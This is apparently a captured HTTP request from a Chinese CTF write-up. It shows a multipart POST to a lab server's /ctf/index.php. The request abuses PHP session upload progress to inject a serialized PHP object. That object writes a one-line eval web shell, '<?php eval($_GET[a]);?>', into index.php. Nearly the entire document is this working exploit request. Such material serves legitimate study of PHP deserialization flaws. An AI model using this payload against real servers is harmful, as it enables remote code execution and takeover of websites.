 Request
Raw Params Headers Hex
POST /ctf/index.php HTTP/1.1
Host: 10.37.14.49
Content-Length: 517
Cache-Control: max-age=0
Origin: http://10.37.14.49
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVWYolHDmKFhBPuOo
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.37.14.49/ctf/up.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: PHPSESSID=51b73t0objriu6m1uktajnq348
Connection: close
------WebKitFormBoundaryVWYolHDmKFhBPuOo
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"Cache":4:{s:4:"data";a:3:{s:4:"name";s:23:"<?php
eval($_GET[a]);?>";s:7:"message";s:5:"panda";s:5:"image";s:5:"panda";}s:2
:"sj";N;s:4:"path";s:42:"/Library/WebServer/Documents/ctf/index.php";s:4:
"html";N;}
------WebKitFormBoundaryVWYolHDmKFhBPuOo
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: application/octet-stream
------WebKitFormBoundaryVWYolHDmKFhBPuOo--
先知社区